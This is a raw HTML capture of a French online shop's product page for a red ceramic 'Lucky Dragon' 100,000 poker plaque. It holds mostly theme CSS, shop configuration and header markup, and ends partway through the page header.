

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html
body_size: 17657
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title> Plaque ceramique Lucky dragon 100.000</title>
  <meta name="description" content=" Plaque ceramique Lucky dragon 100.000 Plaque en ceramique Lucky Dragon de valeur 100.000 plaque Rouge en ceramique Lucky dragon 100.000">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html">
  




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">
  <link rel="shortcut icon" type="image/x-icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">



    <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/home_modyficators.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/rwd.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/black.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/blog1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/custom1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcatproduct/views/css/at_catproduct.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarhomecat/views/css/at_homecat.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarparallax/views/css/at_parallax.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/relaiscolis/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


  

  <script type="text/javascript">
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/eastriverpoker.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC235TP3";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":" Plaque ceramique Lucky dragon 100.000","description":" Plaque ceramique Lucky dragon 100.000 Plaque en ceramique Lucky Dragon de valeur 100.000 plaque Rouge en ceramique Lucky dragon 100.000","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-enabled":true,"product-id-1575":true,"product-Plaque ceramique Lucky dragon 100.000":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"eastriverpoker","logo":"https:\/\/eastriverpoker.com\/img\/eastriverpoker-logo-16691141641.jpg","stores_icon":"https:\/\/eastriverpoker.com\/img\/logo_stores.png","favicon":"https:\/\/eastriverpoker.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eastriverpoker.com\/","current_url":"https:\/\/eastriverpoker.com\/poker\/1575-plaque-ceramique-lucky-dragon-100000.html","shop_domain_url":"https:\/\/eastriverpoker.com","img_ps_url":"https:\/\/eastriverpoker.com\/img\/","img_cat_url":"https:\/\/eastriverpoker.com\/img\/c\/","img_lang_url":"https:\/\/eastriverpoker.com\/img\/l\/","img_prod_url":"https:\/\/eastriverpoker.com\/img\/p\/","img_manu_url":"https:\/\/eastriverpoker.com\/img\/m\/","img_sup_url":"https:\/\/eastriverpoker.com\/img\/su\/","img_ship_url":"https:\/\/eastriverpoker.com\/img\/s\/","img_store_url":"https:\/\/eastriverpoker.com\/img\/st\/","img_col_url":"https:\/\/eastriverpoker.com\/img\/co\/","img_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/eastriverpoker.com\/upload\/","pages":{"address":"https:\/\/eastriverpoker.com\/adresse","addresses":"https:\/\/eastriverpoker.com\/adresses","authentication":"https:\/\/eastriverpoker.com\/connexion","cart":"https:\/\/eastriverpoker.com\/panier","category":"https:\/\/eastriverpoker.com\/index.php?controller=category","cms":"https:\/\/eastriverpoker.com\/index.php?controller=cms","contact":"https:\/\/eastriverpoker.com\/nous-contacter","discount":"https:\/\/eastriverpoker.com\/reduction","guest_tracking":"https:\/\/eastriverpoker.com\/suivi-commande-invite","history":"https:\/\/eastriverpoker.com\/historique-commandes","identity":"https:\/\/eastriverpoker.com\/identite","index":"https:\/\/eastriverpoker.com\/","my_account":"https:\/\/eastriverpoker.com\/mon-compte","order_confirmation":"https:\/\/eastriverpoker.com\/confirmation-commande","order_detail":"https:\/\/eastriverpoker.com\/index.php?controller=order-detail","order_follow":"https:\/\/eastriverpoker.com\/suivi-commande","order":"https:\/\/eastriverpoker.com\/commande","order_return":"https:\/\/eastriverpoker.com\/index.php?controller=order-return","order_slip":"https:\/\/eastriverpoker.com\/avoirs","pagenotfound":"https:\/\/eastriverpoker.com\/page-introuvable","password":"https:\/\/eastriverpoker.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eastriverpoker.com\/promotions","product":"https:\/\/eastriverpoker.com\/index.php?controller=product","search":"https:\/\/eastriverpoker.com\/recherche","sitemap":"https:\/\/eastriverpoker.com\/plan-site","stores":"https:\/\/eastriverpoker.com\/magasins","supplier":"https:\/\/eastriverpoker.com\/fournisseur","register":"https:\/\/eastriverpoker.com\/connexion?create_account=1","order_login":"https:\/\/eastriverpoker.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/eastriverpoker.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/eastriverpoker.com\/"},{"title":"Plaque ceramique Lucky dragon 100.000","url":"https:\/\/eastriverpoker.com\/poker\/1575-plaque-ceramique-lucky-dragon-100000.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769783819,"static_token":"fb3db339ae79429a1e8b019067bdbb47","token":"2b09d423947460f1e7efeb6c1d513957","debug":true};
      </script>



  
<!-- begin modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 15px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #000000;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #383838;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #ffffff;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #e31d27;
}

#contact-link span.shop-phone i {
color: #e31d27;
}

.header-top {
background: #1b1a1b;
}

div#search_widget form button[type=submit] {
background: #e31d27;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #e31d27;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #e31d27;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #e31d27;
}

div#rwd_menu {
background: #ffffff;
}

div#rwd_menu,
div#rwd_menu a {
color: #000000;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #e6e6e6;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #e31d27;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #e31d27;
color: #ffffff;
}

#_desktop_top_menu{
background: #ffffff;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #e6e6e6;
}

#_desktop_top_menu > ul > li > a {
color: #000000;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #e31d27;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #e31d27;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #e31d27;
}

#home_categories ul li .homecat_name span {
background: #e31d27;
}

#home_categories ul li a.view_more {
background: #141414;
color: #ffffff;
border-color: #141414;
}

#home_categories ul li a.view_more:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #e31d27;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #e31d27;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #1b1a1b;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #292929;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #e31d27;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

#home_cat_product .catprod_title span {
border-color: #e31d27;
}

#home_man .man_title span {
border-color: #e31d27;
}

div#angarinfo_block .icon_cms {
color: #e31d27;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #383838;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #e31d27;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #e31d27;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #e31d27;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #000000;
border-color: #383838;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #000000;
color: #ffffff;
border-color: #000000;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #e31d27;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #e31d27;
}

.page-my-account #content .links a:hover i {
color: #e31d27;
}

#scroll_top {
background: #e31d27;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style>
<!-- end modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<!-- begin module:paypal/views/templates/front/prefetch.tpl -->
<!-- begin /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->

<!-- end /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->
<!-- end module:paypal/views/templates/front/prefetch.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/header.tpl -->


<!-- end modules/medultimatejs/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://eastriverpoker.com/poker/1575-plaque-ceramique-lucky-dragon-100000.html">
  <meta property="og:title" content=" Plaque ceramique Lucky dragon 100.000">
  <meta property="og:site_name" content="eastriverpoker">
  <meta property="og:description" content=" Plaque ceramique Lucky dragon 100.000 Plaque en ceramique Lucky Dragon de valeur 100.000 plaque Rouge en ceramique Lucky dragon 100.000">
  <meta property="og:image" content="https://eastriverpoker.com/2212-large_default/plaque-ceramique-lucky-dragon-100000.jpg">
    <meta property="product:pretax_price:amount" content="3.25">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="3.9">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.400000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-left-column page-product tax-display-enabled product-id-1575 product-plaque-ceramique-lucky-dragon-100-000 product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-on-sale product-available-for-order  ps_176
	bg38 #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type1 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no  hide_reference_yes hide_reassurance_yes product_tabs1    menu_sep2 header_sep1 slider_full_width feat_cat_style2 feat_cat3 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            
<!-- begin modules/angarcontact/views/templates/front/nav.tpl -->
<div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://eastriverpoker.com/nous-contacter">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Téléphone:</span>
			<strong><a href="tel:+33 6 14 07 37 67">+33 6 14 07 37 67</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	

  </div>
</div>

<!-- end modules/angarcontact/views/templates/front/nav.tpl -->


            
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
			<li><a href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Bienvenue,</span>
					<a class="account" href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a>

			<span class="or">ou</span>

			<a class="account" href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a>
			</div>


  </div>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl --><!-- Module Presta Blog -->
<div id="_prestablog_index">
	<div>
		<a title="Blog" href="https://eastriverpoker.com/blog">
			Blog
		</a>
	</div>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->

          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://eastriverpoker.com/">
                  <img class="logo img-responsive" src="https://eastriverpoker.com/img/eastriverpoker-logo-16691141641.jpg" alt="eastriverpoker">
                </a>
                    </div>
		
<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->

<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//eastriverpoker.com/recherche">
		<form method="get" action="//eastriverpoker.com/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Rechercher</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->

<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//eastriverpoker.com/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//eastriverpoker.com/panier?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Panier:</span>
						<span class="cart-products-count">
							0<span> Produits - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Il n'y a plus d'articles dans votre panier</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Livraison</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//eastriverpoker.com/panier?action=show">Commander <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

